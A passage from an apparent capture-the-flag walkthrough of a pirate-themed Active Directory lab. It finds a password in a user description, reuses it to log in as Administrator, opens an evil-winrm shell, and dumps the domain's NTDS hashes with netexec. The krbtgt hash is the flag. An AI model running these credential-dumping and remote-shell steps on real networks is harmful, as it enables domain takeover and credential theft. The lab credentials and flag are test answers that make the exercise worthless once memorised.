[*] Finished, matched 101 records out of 3734
[*] Processing 101 serialization tasks
100%|████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 101/101 [00:00<00:00, 666.49rec./s]
oxdf@hacky$ ls out/0073cbb4a25fe52461c5fb5f94b5ce13/
domainDNS.json group.json user.json
I’ll use jq to get the accounts that have “descriptions”:
oxdf@hacky$ cat out/0073cbb4a25fe52461c5fb5f94b5ce13/user.json | jq -rs '.[] | select(.description) | "\(.sAMAccountName): \(.description)"'
krbtgt: Key Distribution Center Service Account
blackbeard: REDqC8aQtyhd78A
Guest: Built-in account for guest access to the computer/domain
Administrator: Built-in account for administering the computer/domain
blackbeard is is interesting!
Shell
That description string doesn’t work for the blackbeard user:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u blackbeard -p REDqC8aQtyhd78A
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\blackbeard:REDqC8aQtyhd78A STATUS_LOGON_FAILURE
But it does work for Administrator:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u Administrator -p REDqC8aQtyhd78A
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\Administrator:REDqC8aQtyhd78A (Pwn3d!)
I’ll get a shell:
oxdf@hacky$ evil-winrm -i blackpearl.pirates.brb -u Administrator -p REDqC8aQtyhd78A
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
The final flag is the NTLM of the krbtgt account, which I can get with netexec and the --ntds flag:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u Administrator -p REDqC8aQtyhd78A --ntds
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\Administrator:REDqC8aQtyhd78A (Pwn3d!)
SMB 10.2.10.10 445 BLACKPEARL [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.2.10.10 445 BLACKPEARL Administrator:500:aad3b435b51404eeaad3b435b51404ee:be769e437dc1856f3c1cb9c5b6dfbae0:::
SMB 10.2.10.10 445 BLACKPEARL Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.2.10.10 445 BLACKPEARL krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0934739590591126c98fb7caf1f45136:::
SMB 10.2.10.10 445 BLACKPEARL localuser:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
SMB 10.2.10.10 445 BLACKPEARL plankwalker:1107:aad3b435b51404eeaad3b435b51404ee:4540ec00fa5864ddc49c5015cf7c0675:::
SMB 10.2.10.10 445 BLACKPEARL barnacle:1108:aad3b435b51404eeaad3b435b51404ee:cda434c15dca3d90a11e0202048e2f96:::
SMB 10.2.10.10 445 BLACKPEARL morgan:1109:aad3b435b51404eeaad3b435b51404ee:52bb96aecbcfe774799a60da76212a54:::
SMB 10.2.10.10 445 BLACKPEARL ironhook:1110:aad3b435b51404eeaad3b435b51404ee:c574f52165a6aac01a0cf0fcbd7321f4:::
SMB 10.2.10.10 445 BLACKPEARL flint:1111:aad3b435b51404eeaad3b435b51404ee:30b2bec0d7beb399ed83212486d1dca4:::
SMB 10.2.10.10 445 BLACKPEARL blackbeard:1112:aad3b435b51404eeaad3b435b51404ee:ef55522d1ff609ebfe87095af565e266:::
SMB 10.2.10.10 445 BLACKPEARL jack:1113:aad3b435b51404eeaad3b435b51404ee:3474e3a9746ead3ed34c6764bd57786c:::
SMB 10.2.10.10 445 BLACKPEARL anne:1114:aad3b435b51404eeaad3b435b51404ee:0e99c08bdd95d61ba16e7be92dd95159:::
SMB 10.2.10.10 445 BLACKPEARL calico:1115:aad3b435b51404eeaad3b435b51404ee:9dc233b61368ee81a685474fadb89b95:::
SMB 10.2.10.10 445 BLACKPEARL charles:1116:aad3b435b51404eeaad3b435b51404ee:181aadf6ee53161862ef38e85e1b8ece:::
SMB 10.2.10.10 445 BLACKPEARL mary:1117:aad3b435b51404eeaad3b435b51404ee:5bac415228f8cfddd328df17f98794cc:::
SMB 10.2.10.10 445 BLACKPEARL sam:1118:aad3b435b51404eeaad3b435b51404ee:3c17af8ddd29d8cf95c23ac389e7253b:::
SMB 10.2.10.10 445 BLACKPEARL william:1119:aad3b435b51404eeaad3b435b51404ee:5429c5f0937c0c75c51679e8732a6469:::
SMB 10.2.10.10 445 BLACKPEARL edward:1120:aad3b435b51404eeaad3b435b51404ee:8c3466442bf9afb3258e9cb3f7e4b68e:::
SMB 10.2.10.10 445 BLACKPEARL stede:1121:aad3b435b51404eeaad3b435b51404ee:fe2bf56e103d42231961e252a5c954b3:::
SMB 10.2.10.10 445 BLACKPEARL henry:1122:aad3b435b51404eeaad3b435b51404ee:7f8e2d0eae36610c9eda18907ca388a6:::
SMB 10.2.10.10 445 BLACKPEARL bartholomew:1123:aad3b435b51404eeaad3b435b51404ee:ac2392eacf5cc04492afea89698ff5ac:::
SMB 10.2.10.10 445 BLACKPEARL thomas:1124:aad3b435b51404eeaad3b435b51404ee:90c60c31669c2d49cdc524bebea3fc16:::
SMB 10.2.10.10 445 BLACKPEARL roberts:1125:aad3b435b51404eeaad3b435b51404ee:141bac0e12590cc09b16fd9b2832a7ae:::
SMB 10.2.10.10 445 BLACKPEARL francis:1126:aad3b435b51404eeaad3b435b51404ee:a269bda251712bf6cdc198f7930b2245:::
SMB 10.2.10.10 445 BLACKPEARL jean:1127:aad3b435b51404eeaad3b435b51404ee:aa154dba7b8fae3d69ef94401b7a7d42:::
SMB 10.2.10.10 445 BLACKPEARL olivier:1128:aad3b435b51404eeaad3b435b51404ee:4fb76b1ae10ffb2cacf2d4a31caae270:::
SMB 10.2.10.10 445 BLACKPEARL charlotte:1129:aad3b435b51404eeaad3b435b51404ee:e85e8619f949d38f3a4036310fb8265a:::
SMB 10.2.10.10 445 BLACKPEARL richard:1130:aad3b435b51404eeaad3b435b51404ee:635f840880f68985da3b000c5b700dea:::
SMB 10.2.10.10 445 BLACKPEARL isabella:1131:aad3b435b51404eeaad3b435b51404ee:a864ea1b4374915efdeb86b4fb48b189:::
SMB 10.2.10.10 445 BLACKPEARL lucas:1132:aad3b435b51404eeaad3b435b51404ee:3915121a350dcec788878221890e0d86:::
SMB 10.2.10.10 445 BLACKPEARL amelia:1133:aad3b435b51404eeaad3b435b51404ee:7326bc88818d551f43d31af1ce6c8cb4:::
SMB 10.2.10.10 445 BLACKPEARL elizabeth:1134:aad3b435b51404eeaad3b435b51404ee:f0299a291460ef56acd08129bb49ebbd:::
SMB 10.2.10.10 445 BLACKPEARL george:1135:aad3b435b51404eeaad3b435b51404ee:88c09be14cf961074e5a972a29a73860:::
SMB 10.2.10.10 445 BLACKPEARL seafox:1136:aad3b435b51404eeaad3b435b51404ee:c801bb716d29f3a412055ade885d5aa2:::
SMB 10.2.10.10 445 BLACKPEARL corsair:1137:aad3b435b51404eeaad3b435b51404ee:323d896f5c6bcbffd0f16b16b7b66edd:::
SMB 10.2.10.10 445 BLACKPEARL madeye:1138:aad3b435b51404eeaad3b435b51404ee:88387de8cadc5d7c653c89226723fb1b:::
SMB 10.2.10.10 445 BLACKPEARL sharktooth:1139:aad3b435b51404eeaad3b435b51404ee:823ebe0c7e5f8b376445d026f2e9ac82:::
SMB 10.2.10.10 445 BLACKPEARL sable:1140:aad3b435b51404eeaad3b435b51404ee:4b636ae613db18ac731b4913a22e3dd0:::
SMB 10.2.10.10 445 BLACKPEARL stormy:1141:aad3b435b51404eeaad3b435b51404ee:9d677f3a25966bd7f2c5359a3db638f8:::
SMB 10.2.10.10 445 BLACKPEARL ghost:1142:aad3b435b51404eeaad3b435b51404ee:8e0959f8f33843bb957d4be4aebbccc6:::
SMB 10.2.10.10 445 BLACKPEARL reef:1143:aad3b435b51404eeaad3b435b51404ee:55105a9f9eda89a9303b913d2ae17435:::
SMB 10.2.10.10 445 BLACKPEARL brine:1144:aad3b435b51404eeaad3b435b51404ee:728cf75e419e5b1fb711e9ae904da9fe:::
SMB 10.2.10.10 445 BLACKPEARL blacktail:1145:aad3b435b51404eeaad3b435b51404ee:c389940c32d11e9c216900dd3357afd3:::
SMB 10.2.10.10 445 BLACKPEARL redbeard:1146:aad3b435b51404eeaad3b435b51404ee:5449064191d5b764230d574d2355e623:::
SMB 10.2.10.10 445 BLACKPEARL saltydog:1147:aad3b435b51404eeaad3b435b51404ee:acd32f956588cd1e7f7e580d33266d14:::
SMB 10.2.10.10 445 BLACKPEARL pegasus:1148:aad3b435b51404eeaad3b435b51404ee:1b406579e0e47a6a3cba27671a48c73e:::
SMB 10.2.10.10 445 BLACKPEARL rumcutter:1149:aad3b435b51404eeaad3b435b51404ee:8695edb8a8424a36830a9bb3f525c897:::
SMB 10.2.10.10 445 BLACKPEARL stormbreaker:1150:aad3b435b51404eeaad3b435b51404ee:36a52e3826d44f2e946641787bc52724:::
SMB 10.2.10.10 445 BLACKPEARL seadog:1151:aad3b435b51404eeaad3b435b51404ee:9452e1cd094e8bec25d172c6fd5ba73d:::
SMB 10.2.10.10 445 BLACKPEARL reefwalker:1152:aad3b435b51404eeaad3b435b51404ee:c9260f16cec3ae7210809047199ef8ed:::
SMB 10.2.10.10 445 BLACKPEARL crowsnest:1153:aad3b435b51404eeaad3b435b51404ee:f8733855bd75270df95b9ce76714cb54:::
SMB 10.2.10.10 445 BLACKPEARL stormcloud:1154:aad3b435b51404eeaad3b435b51404ee:05a68ab3049a5aec2a4f79845b5dcaa8:::
SMB 10.2.10.10 445 BLACKPEARL harpoon:1155:aad3b435b51404eeaad3b435b51404ee:240ad19bdd3694acad5c712957d38f41:::
SMB 10.2.10.10 445 BLACKPEARL cutthroat:1156:aad3b435b51404eeaad3b435b51404ee:a2a13ab6dc45bbcf8b26094e7d7a834a:::
SMB 10.2.10.10 445 BLACKPEARL lagooner:1157:aad3b435b51404eeaad3b435b51404ee:74f5cb0b687ec3dd321caf1f1e751711:::
SMB 10.2.10.10 445 BLACKPEARL sql_svc:1158:aad3b435b51404eeaad3b435b51404ee:673be51e59e55def7876c9c144b6814a:::
SMB 10.2.10.10 445 BLACKPEARL BLACKPEARL$:1001:aad3b435b51404eeaad3b435b51404ee:5b9df0ef94a98b0e3db5886bfa649c9f:::
SMB 10.2.10.10 445 BLACKPEARL FLYINGDUTCHMAN$:1104:aad3b435b51404eeaad3b435b51404ee:c5ec6735a67501d0f909a5cbb117a8bf:::
SMB 10.2.10.10 445 BLACKPEARL QUEENREV$:1105:aad3b435b51404eeaad3b435b51404ee:900af3fd1cef2f7a245b8ebe42fdaee3:::
SMB 10.2.10.10 445 BLACKPEARL JOLLYROGER$:1106:aad3b435b51404eeaad3b435b51404ee:2e0359cc6cf2573663656af8a382b087:::
SMB 10.2.10.10 445 BLACKPEARL gMSA-shipping$:1159:aad3b435b51404eeaad3b435b51404ee:5206b1ce067ccab31c0ae1ea1c3fa267:::
SMB 10.2.10.10 445 BLACKPEARL [+] Dumped 61 NTDS hashes to /home/oxdf/.nxc/logs/ntds/BLACKPEARL_10.2.10.10_2026-01-26_044440.ntds of which 56 were added to the database
SMB 10.2.10.10 445 BLACKPEARL To extract only enabled accounts from the output file, run the following command:
SMB 10.2.10.10 445 BLACKPEARL cat /home/oxdf/.nxc/logs/ntds/BLACKPEARL_10.2.10.10_2026-01-26_044440.ntds | grep -iv disabled | cut -d ':' -f1
SMB 10.2.10.10 445 BLACKPEARL grep -iv disabled /home/oxdf/.nxc/logs/ntds/BLACKPEARL_10.2.10.10_2026-01-26_044440.ntds | cut -d ':' -f1
That’s the final flag:
0934739590591126c98fb7caf1f45136